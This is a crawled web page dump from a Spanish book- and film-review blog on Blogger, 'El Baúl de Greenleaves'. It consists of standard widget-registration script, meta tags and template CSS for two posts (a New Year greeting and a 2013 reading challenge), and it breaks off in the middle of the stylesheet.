type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/3985384166374777052/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '3985384166374777052', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrgEmxG4tl_lC8FQRKYH2aLcsdVHn0TcfionbiFseu3zGIsUq7RC4QRpoivLS6qRRQJr60wX-xY_efHoCHSBD0GQmL3RmAfNaj0c21-UMmrNO5LctI0-XICh-Psy22MdVoj-b7n33ZERp/s72-c/feliza%C3%B1o2013.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrgEmxG4tl_lC8FQRKYH2aLcsdVHn0TcfionbiFseu3zGIsUq7RC4QRpoivLS6qRRQJr60wX-xY_efHoCHSBD0GQmL3RmAfNaj0c21-UMmrNO5LctI0-XICh-Psy22MdVoj-b7n33ZERp/s1600/feliza%C3%B1o2013.png', 'pageName': '\xa1Feliz A\xf1o a todos!', 'pageTitle': 'El Ba\xfal de Greenleaves: \xa1Feliz A\xf1o a todos!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Feliz A\xf1o a todos!', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrgEmxG4tl_lC8FQRKYH2aLcsdVHn0TcfionbiFseu3zGIsUq7RC4QRpoivLS6qRRQJr60wX-xY_efHoCHSBD0GQmL3RmAfNaj0c21-UMmrNO5LctI0-XICh-Psy22MdVoj-b7n33ZERp/s1600/feliza%C3%B1o2013.png', 'url': 'https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3985384166374777052}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html
body_size: 152190
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html' rel='canonical'/>
<title>Reto de lectura 2013: Literigatos - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='Reto de lectura 2013: Literigatos, El Baúl de Greenleaves: Reto de lectura 2013: Literigatos, El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='http://i48.tinypic.com/2vsr9qa_th.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: Reto de lectura 2013: Literigatos' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html' property='og:url'/>
<meta content='http://i48.tinypic.com/2vsr9qa.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: Reto de lectura 2013: Literigatos' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
